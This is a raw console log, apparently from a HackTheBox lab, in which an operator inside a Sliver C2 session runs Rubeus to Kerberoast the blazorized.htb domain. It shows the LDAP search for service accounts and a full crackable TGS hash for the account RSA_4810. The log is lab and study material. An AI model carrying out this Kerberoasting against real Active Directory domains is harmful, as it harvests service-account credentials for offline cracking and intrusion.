 [server] sliver (SYMPATHETIC_TEA) > rubeus kerberoast
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : blazorized.htb
[*] Searching path 'LDAP://DC1.blazorized.htb/DC=blazorized,DC=htb' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAcc
ountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : RSA_4810
[*] DistinguishedName      : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
[*] ServicePrincipalName   : spn/spn-jacking
[*] PwdLastSet             : 2/25/2024 11:55:59 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*RSA_4810$blazorized.htb$spn/spn-jacking@blazorized.htb*$92F054BB434
39008DDECF11DE1068CE1$F2260EA767CAC3A34CC1A4BE75616475981E4A87EB11C6776551D9FE9F
2117491F58642A37DB1052C52AEFB012ABF3853C61287EE971DECB9ACAEA0AEF4013118BCB4737A7
A2E7DEE194BE7C2284CD38242A4198B56AA514E1F6CE5392F3AAFCD96DAF51576B6BEA8EAC486671
CEAA7CF74D485F278AD7D5C24CF07BD70EDDD73DD88EB7790FED1EFE3B104A2A194F2758B01D0E1D
85691064CDFF6FB9643B4810507FB73E7D4CDCB77F30465C5EA6D44B7497D57DBDA4E7FD1039D10F
9CC80526E2815CD986273B60FE713FEE1E64DF14FE9827A496983B85BF50EBFC69E36544C616828D
37110D1A50D1490060EB6FF2BC8CBFD4839689B502780CA8C7754AB452D39016B41CDE2193EAEB18
9F87AF44FF43AD1BCA69B1ED7782BB47EB75982C2C04BAAB0428CB3A530BD41900F0BCB983D87727
8C391829389C95E1B913BB0A01777B01DE52B2B6B38EF500362C342E29FAB28B95F77CBB130EB423
8A1D59B441196CF859183601179A877AEF402D9623B2A6A89E6DA5D9EBB0061AA5D99BF3D2341F57
0F88D68013B03CC5A862D2E79D280FD2662BE87330E7051879B216A6A702A93E79776EAF9D17008F
F54D5FEDD6CC64C93DECE4849035CED7AC3C8858FE773F9BF673B85BC1B74055BD386B2394FB07F9
8C0F0C56A705CDED282D54570919AB3972C4E566AF01F4DC589EAB2A7A98C86D912FB1C7625DB9D5
6DC4B8A34473475DE195C22689FC3E899F609ACAFE0651766BA0C58961AA1FEFB30EB2988A394DE0
6906ACDEDD0E52A45D97258690545578DC32DFC1FC427BCEBDB95B66D1C1270C7C4CCECDEB1584F5
6D861638373ABDD04805D7BF73FF5AD225D53429A55884BF5F986AEAC6033626C8C99F9EC402F5C9
58CB9D85FE4193155D9E67279ECC94A55D236550A26FBA7E3A6F4D35F02EB5C133F7EE037BFF6E5F
5F0AF8CC8AACCBABD1198A5F0AAF8ED3D8A2B68B9CE10406F647A8368BE0ADAE260B2C375F18A0FD
D41515A3F5441F39C000FB3945E30CA81012D310B6BFAB1BC61BF3E2C0D9AF000C851042B237AFE1
FB79628F1C2D38489FB6F0AC45B9DAC3BEC458E734044A1F42860C020E8B60595C29B6FD58859FD8
4352DA71D325178AEE1CF9BAEADEDB5988D3FCB60EAA766E6861362FEF6C499446B2492A801CD2B5
459A3BE8FFBA5BAEC51FAE8D4253BC63361B0B8519AF1E51803A8C2118BC96398A9050462BE9A871
25AE8C8ED13126962B29A605257E97B1E5C6F04EFD8838C31C841B3C210E834267004F5C39383610
8661B915AFC088F5F04142B197FB6517AF43FAF915A0BD56377C929214038D0A1E9B3DD288DE2F80
097BA6133EB5CCDA4C83F5906E7792F717887DC82E44FBD0F3A05435CF7311392F392F02303E7E61
38C774E8890AD7BE294C8545FB8422FB5C72D731670CEB23C63068F437D80AB796B8499BF4F9A383
91938AED7CF755F3515D685315B6AC73E3D40BDD4BE39FD81B9E15C491BF4009FBED7E53FD0FC97C
159AFBF48D00EC9F82E92F3BB56105E9C7DE0735D7AB32730933EEDAD9FCECD74B52F32642754FC8
9015A3840FA337C909B85B02318E7F3B073CCD2500E4491B619276640D9FD15E77B7B5E928F8551A
8E7BF8D774A6A655E941B2CCDE12EE0D94796DB08BB07305481034FF8EA3FADAB9CB1206633D93E3
6BC00F9FC38F689B99F4BC5ED9E179D0C0DB01EEE1E42E38FD6AE62804961B74931FF2139DF6681D
C500A052BD12AEAE0C5FE9D1F9923E2D6956D8D7F6748DDB3769B1